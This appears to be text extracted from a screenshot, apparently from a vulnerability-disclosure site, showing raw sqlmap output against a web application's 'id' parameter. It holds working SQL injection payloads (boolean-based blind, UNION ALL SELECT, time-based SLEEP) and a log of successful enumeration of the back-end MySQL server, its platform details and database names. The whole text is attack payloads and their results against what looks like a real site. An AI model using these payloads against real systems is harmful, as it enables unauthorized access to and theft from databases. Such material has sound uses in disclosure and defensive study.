 sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=41' AND 5111=5111 AND 'Xjbn'='Xjbn
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: id=-7618' UNION ALL SELECT NULL,NULL,CONCAT(0x7162787871,0x6a436666
6f457159734b,0x71786b7a71),NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: id=41' AND (SELECT * FROM (SELECT(SLEEP(5)))OdjF) AND 'JiRZ'='JiRZ
---
[23:30:34] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[23:30:34] [INFO] fetching database names
[23:30:35] [INFO] the SQL query used returns 2 entries
[23:30:35] [INFO] retrieved: information_schema
[23:30:36] [INFO] retrieved: ynhr
available databases [2]:
[*] information_schema
[*] ynhr
root@kali: ~
www.wooyun.org